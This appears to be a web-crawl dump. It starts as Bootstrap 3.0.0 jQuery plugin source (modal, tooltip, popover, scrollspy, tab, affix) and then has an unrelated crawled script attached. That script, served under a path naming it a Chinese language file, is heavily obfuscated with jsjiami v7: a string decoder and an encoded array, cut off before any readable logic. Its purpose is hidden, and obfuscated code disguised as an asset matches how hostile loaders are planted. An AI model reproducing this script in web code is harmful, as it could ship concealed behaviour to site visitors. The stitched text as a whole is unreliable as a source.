        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus.call(this.$element[0])
          : this.hide.call(this)
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one($.support.transition.end, callback)
          .emulateTransitionEnd(150) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      $.support.transition && this.$element.hasClass('fade')?
        this.$backdrop
          .one($.support.transition.end, callback)
          .emulateTransitionEnd(150) :
        callback()

    } else if (callback) {
      callback()
    }
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  var old = $.fn.modal

  $.fn.modal = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option]()
      else if (options.show) data.show()
    })
  }

  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
    var option  = $target.data('modal') ? 'toggle' : $.extend({ remote:!/#/.test(href) && href }, $target.data(), $this.data())

    e.preventDefault()

    $target
      .modal(option)
      .one('hide', function () {
        $this.is(':visible') && $this.focus()
      })
  })

  var $body = $(document.body)
    .on('shown.bs.modal',  '.modal', function () { $body.addClass('modal-open') })
    .on('hidden.bs.modal', '.modal', function () { $body.removeClass('modal-open') })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: tooltip.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#affix
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       =
    this.options    =
    this.enabled    =
    this.timeout    =
    this.hoverState =
    this.$element   = null

    this.init('tooltip', element, options)
  }

  Tooltip.DEFAULTS = {
    animation: true
  , placement: 'top'
  , selector: false
  , template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  , trigger: 'hover focus'
  , title: ''
  , delay: 0
  , html: false
  , container: false
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled  = true
    this.type     = type
    this.$element = $(element)
    this.options  = this.getOptions(options)

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focus'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'blur'

        this.$element.on(eventIn + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay
      , hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var defaults = this.getDefaults()
    var options  = {}

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget)[this.type](options).data('bs.' + this.type)

    clearTimeout(self.timeout)

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.hoverState = 'in'
    self.timeout    = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget)[this.type](this._options).data('bs.' + this.type)

    clearTimeout(self.timeout)

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.hoverState = 'out'
    self.timeout    = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.'+ this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      var $tip = this.tip()

      this.setContent()

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var $parent = this.$element.parent()

        var orgPlacement = placement
        var docScroll    = document.documentElement.scrollTop || document.body.scrollTop
        var parentWidth  = this.options.container == 'body' ? window.innerWidth  : $parent.outerWidth()
        var parentHeight = this.options.container == 'body' ? window.innerHeight : $parent.outerHeight()
        var parentLeft   = this.options.container == 'body' ? 0 : $parent.offset().left

        placement = placement == 'bottom' && pos.top   + pos.height  + actualHeight - docScroll > parentHeight  ? 'top'    :
                    placement == 'top'    && pos.top   - docScroll   - actualHeight < 0                         ? 'bottom' :
                    placement == 'right'  && pos.right + actualWidth > parentWidth                              ? 'left'   :
                    placement == 'left'   && pos.left  - actualWidth < parentLeft                               ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var tp = placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2  } :
               placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2  } :
               placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
            /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width   }

      this.applyPlacement(tp, placement)
      this.$element.trigger('shown.bs.' + this.type)
    }
  }

  Tooltip.prototype.applyPlacement = function(offset, placement) {
    var replace
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    offset.top  = offset.top  + parseInt($tip.css('margin-top'), 10)
    offset.left = offset.left + parseInt($tip.css('margin-left'), 10)

    $tip
      .offset(offset)
      .addClass('in')

    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      replace = true
      offset.top  = offset.top + height - actualHeight
    }

    if (placement == 'bottom' || placement == 'top') {
      var delta = 0

      if (offset.left < 0){
        delta       = offset.left * -2
        offset.left = 0

        $tip.offset(offset)

        actualWidth  = $tip[0].offsetWidth
        actualHeight = $tip[0].offsetHeight
      }

      this.replaceArrow(delta - width + actualWidth, actualWidth, 'left')
    } else {
      this.replaceArrow(actualHeight - height, actualHeight, 'top')
    }

    if (replace) $tip.offset(offset)
  }

  Tooltip.prototype.replaceArrow = function(delta, dimension, position) {
    this.arrow().css(position, delta ? (50 * (1 - delta / dimension) + "%") : '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function () {
    var that = this
    var $tip = this.tip()
    var e    = $.Event('hide.bs.' + this.type)

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && this.$tip.hasClass('fade') ?
      $tip
        .one($.support.transition.end, $tip.detach)
        .emulateTransitionEnd(150) :
      $tip.detach()

    this.$element.trigger('hidden.bs.' + this.type)

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function () {
    var el = this.$element[0]
    return $.extend({}, (typeof el.getBoundingClientRect == 'function') ? el.getBoundingClientRect() : {
      width: el.offsetWidth
    , height: el.offsetHeight
    }, this.$element.offset())
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.tip = function () {
    return this.$tip = this.$tip || $(this.options.template)
  }

  Tooltip.prototype.arrow =function(){
    return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
  }

  Tooltip.prototype.validate = function () {
    if (!this.$element[0].parentNode) {
      this.hide()
      this.$element = null
      this.options  = null
    }
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = e ? $(e.currentTarget)[this.type](this._options).data('bs.' + this.type) : this
    self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
  }

  Tooltip.prototype.destroy = function () {
    this.hide().$element.off('.' + this.type).removeData('bs.' + this.type)
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  var old = $.fn.tooltip

  $.fn.tooltip = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(window.jQuery);

/* ========================================================================
 * Bootstrap: popover.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#popovers
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.DEFAULTS = $.extend({} , $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right'
  , trigger: 'click'
  , content: ''
  , template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content')[this.options.html ? 'html' : 'text'](content)

    $tip.removeClass('fade top bottom left right in')

    $tip.find('.popover-title:empty').hide()
  }

  Popover.prototype.hasContent = function () {
    return this.getTitle() || this.getContent()
  }

  Popover.prototype.getContent = function () {
    var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]) :
            o.content)
  }

  Popover.prototype.tip = function () {
    if (!this.$tip) this.$tip = $(this.options.template)
    return this.$tip
  }

  Popover.prototype.destroy = function () {
    this.hide().$element.off('.' + this.type).removeData(this.type)
  }


  // POPOVER PLUGIN DEFINITION
  // =========================

  var old = $.fn.popover

  $.fn.popover = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(window.jQuery);

/* ========================================================================
 * Bootstrap: scrollspy.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#scrollspy
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    var href
    var process  = $.proxy(this.process, this)

    this.$element       = $(element).is('body') ? $(window) : $(element)
    this.$body          = $('body')
    this.$scrollElement = this.$element.on('scroll.bs.scroll-spy.data-api', process)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target
      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      || '') + ' .nav li > a'
    this.offsets        = $([])
    this.targets        = $([])
    this.activeTarget   = null

    this.refresh()
    this.process()
  }

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.refresh = function () {
    var offsetMethod = this.$element[0] == window ? 'offset' : 'position'

    this.offsets = $([])
    this.targets = $([])

    var self     = this
    var $targets = this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#\w/.test(href) && $(href)

        return ($href
          && $href.length
          && [[ $href[offsetMethod]().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        self.offsets.push(this[0])
        self.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
    var maxScroll    = scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets.last()[0]) && this.activate(i)
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
        && this.activate( targets[i] )
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    $(this.selector)
      .parents('.active')
      .removeClass('active')

    var selector = this.selector
      + '[data-target="' + target + '"],'
      + this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length)  {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate')
  }


  // SCROLLSPY PLUGIN DEFINITION
  // ===========================

  var old = $.fn.scrollspy

  $.fn.scrollspy = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


  // SCROLLSPY DATA-API
  // ==================

  $(window).on('load', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      $spy.scrollspy($spy.data())
    })
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: tab.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#tabs
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    this.element = $(element)
  }

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var previous = $ul.find('.active:last a')[0]
    var e        = $.Event('show.bs.tab', {
      relatedTarget: previous
    })

    $this.trigger(e)

    if (e.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.parent('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $this.trigger({
        type: 'shown.bs.tab'
      , relatedTarget: previous
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && $active.hasClass('fade')

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
        .removeClass('active')

      element.addClass('active')

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu')) {
        element.closest('li.dropdown').addClass('active')
      }

      callback && callback()
    }

    transition ?
      $active
        .one($.support.transition.end, next)
        .emulateTransitionEnd(150) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  var old = $.fn.tab

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  $(document).on('click.bs.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
    e.preventDefault()
    $(this).tab('show')
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: affix.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#affix
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)
    this.$window = $(window)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element = $(element)
    this.affixed  =
    this.unpin    = null

    this.checkPosition()
  }

  Affix.RESET = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
    var scrollTop    = this.$window.scrollTop()
    var position     = this.$element.offset()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    var affix = this.unpin   != null && (scrollTop + this.unpin <= position.top) ? false :
                offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ? 'bottom' :
                offsetTop    != null && (scrollTop <= offsetTop) ? 'top' : false

    if (this.affixed === affix) return
    if (this.unpin) this.$element.css('top', '')

    this.affixed = affix
    this.unpin   = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(Affix.RESET).addClass('affix' + (affix ? '-' + affix : ''))

    if (affix == 'bottom') {
      this.$element.offset({ top: document.body.offsetHeight - offsetBottom - this.$element.height() })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom) data.offset.bottom = data.offsetBottom
      if (data.offsetTop)    data.offset.top    = data.offsetTop

      $spy.affix(data)
    })
  })

}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/lang/china.js
body_size: 22267
content:
var version_='jsjiami.com.v7';function _0x2b4b(_0x464f8d,_0x25369c){var _0x48b3fc=_0x1c5d();return _0x2b4b=function(_0x28355c,_0x1deb50){_0x28355c=_0x28355c-0x1c0;var _0x1c5d00=_0x48b3fc[_0x28355c];if(_0x2b4b['\x75\x72\x44\x77\x43\x53']===undefined){var _0x2b4b7e=function(_0x19a786){var _0x212100='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x18ad17='',_0x3895e1='';for(var _0x4b66be=0x0,_0x1d7294,_0x6db9d7,_0xb367d2=0x0;_0x6db9d7=_0x19a786['\x63\x68\x61\x72\x41\x74'](_0xb367d2++);~_0x6db9d7&&(_0x1d7294=_0x4b66be%0x4?_0x1d7294*0x40+_0x6db9d7:_0x6db9d7,_0x4b66be++%0x4)?_0x18ad17+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1d7294>>(-0x2*_0x4b66be&0x6)):0x0){_0x6db9d7=_0x212100['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6db9d7);}for(var _0x1ee026=0x0,_0x4e03dd=_0x18ad17['\x6c\x65\x6e\x67\x74\x68'];_0x1ee026<_0x4e03dd;_0x1ee026++){_0x3895e1+='\x25'+('\x30\x30'+_0x18ad17['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ee026)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3895e1);};var _0x5e15f4=function(_0x355362,_0x546c03){var _0x2abb93=[],_0x138bd0=0x0,_0x5457bf,_0x4e9afe='';_0x355362=_0x2b4b7e(_0x355362);var _0x40b416;for(_0x40b416=0x0;_0x40b416<0x100;_0x40b416++){_0x2abb93[_0x40b416]=_0x40b416;}for(_0x40b416=0x0;_0x40b416<0x100;_0x40b416++){_0x138bd0=(_0x138bd0+_0x2abb93[_0x40b416]+_0x546c03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b416%_0x546c03['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5457bf=_0x2abb93[_0x40b416],_0x2abb93[_0x40b416]=_0x2abb93[_0x138bd0],_0x2abb93[_0x138bd0]=_0x5457bf;}_0x40b416=0x0,_0x138bd0=0x0;for(var _0x161c7b=0x0;_0x161c7b<_0x355362['\x6c\x65\x6e\x67\x74\x68'];_0x161c7b++){_0x40b416=(_0x40b416+0x1)%0x100,_0x138bd0=(_0x138bd0+_0x2abb93[_0x40b416])%0x100,_0x5457bf=_0x2abb93[_0x40b416],_0x2abb93[_0x40b416]=_0x2abb93[_0x138bd0],_0x2abb93[_0x138bd0]=_0x5457bf,_0x4e9afe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x355362['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x161c7b)^_0x2abb93[(_0x2abb93[_0x40b416]+_0x2abb93[_0x138bd0])%0x100]);}return _0x4e9afe;};_0x2b4b['\x4f\x41\x63\x74\x64\x49']=_0x5e15f4,_0x464f8d=arguments,_0x2b4b['\x75\x72\x44\x77\x43\x53']=!![];}var _0x42fb48=_0x48b3fc[0x0],_0x297086=_0x28355c+_0x42fb48,_0x3ac786=_0x464f8d[_0x297086];return!_0x3ac786?(_0x2b4b['\x42\x69\x74\x57\x55\x64']===undefined&&(_0x2b4b['\x42\x69\x74\x57\x55\x64']=!![]),_0x1c5d00=_0x2b4b['\x4f\x41\x63\x74\x64\x49'](_0x1c5d00,_0x1deb50),_0x464f8d[_0x297086]=_0x1c5d00):_0x1c5d00=_0x3ac786,_0x1c5d00;},_0x2b4b(_0x464f8d,_0x25369c);}function _0x1c5d(){var _0x353589=(function(){return[version_,'\x72\x4b\x51\x6a\x4b\x57\x73\x6c\x6a\x45\x69\x41\x61\x49\x50\x6d\x50\x51\x49\x69\x75\x2e\x63\x6f\x50\x78\x6d\x59\x43\x2e\x41\x76\x4c\x49\x37\x53\x64\x58\x4b\x77\x3d\x3d','\x70\x53\x6f\x2f\x61\x6d\x6f\x73\x75\x57','\x57\x52\x58\x63\x57\x37\x6c\x64\x52\x6d\x6b\x49','\x35\x51\x59\x65\x36\x6c\x32\x70\x35\x6c\x2b\x31\x35\x79\x4d\x58\x35\x50\x59\x41\x35\x36\x55\x57\x64\x6f\x41\x46\x56\x2b\x45\x52\x54\x2b\x45\x6b\x51\x45\x41\x77\x55\x6f\x73\x39\x51\x2b\x77\x6e\x54\x6f\x45\x63\x4d\x45\x4d\x4c\x49\x6f\x41\x36\x4f\x55\x45\x7a\x49\x45\x45\x78\x53\x45\x41\x6b\x4a\x6d\x6b\x70\x78\x38\x6f\x6c\x36\x79\x41\x48\x35\x35\x41\x35\x57\x34\x34\x4a\x6b\x72\x71\x36\x35\x7a\x32\x34\x36\x7a\x51\x67\x35\x37\x77\x2b\x35\x36\x6b\x6f\x57\x4f\x52\x4e\x4c\x6b\x4e\x4b\x55\x42\x5a\x4b\x56\x35\x2f\x4f\x51\x79\x42\x4f\x51\x34\x70\x4e\x4d\x50\x5a\x4c\x55\x52\x4e\x50\x47\x51\x56\x4b\x55\x36\x5a\x4e\x4c\x6c\x42\x4f\x56\x36\x42\x4e\x4f\x52\x64\x64\x4d\x6d\x6b\x2b\x6c\x68\x52\x4f\x48\x37\x5a\x4c\x49\x69\x64\x4c\x49\x79\x78\x4d\x4c\x42\x46\x4e\x55\x6b\x74\x50\x51\x6a\x33\x4e\x4c\x35\x68\x4d\x49\x42\x58\x4a\x36\x41\x6f\x44\x35\x36\x77\x74\x35\x37\x4d\x76\x36\x41\x55\x6f\x35\x37\x45\x74\x36\x41\x6f\x62\x45\x53\x6f\x79\x61\x2b\x77\x45\x56\x2b\x45\x31\x50\x2b\x4d\x4a\x47\x45\x41\x43\x53\x6f\x73\x34\x4e\x45\x41\x76\x54\x6f\x41\x43\x4c\x45\x49\x4f\x4c\x55\x49\x50\x56\x6f\x4d\x63\x54\x55\x41\x73\x53\x65\x68\x4c\x50\x7a\x70\x4d\x4e\x35\x37\x4d\x54\x69\x6c\x4f\x50\x35\x52\x4d\x4e\x50\x4a\x4c\x4c\x52\x78\x50\x4f\x50\x4e\x4d\x4d\x7a\x74\x4c\x4a\x41\x70\x4b\x55\x51\x64\x4c\x49\x42\x56\x4d\x4a\x37\x47\x62\x64\x38\x6f\x35\x35\x50\x32\x48\x3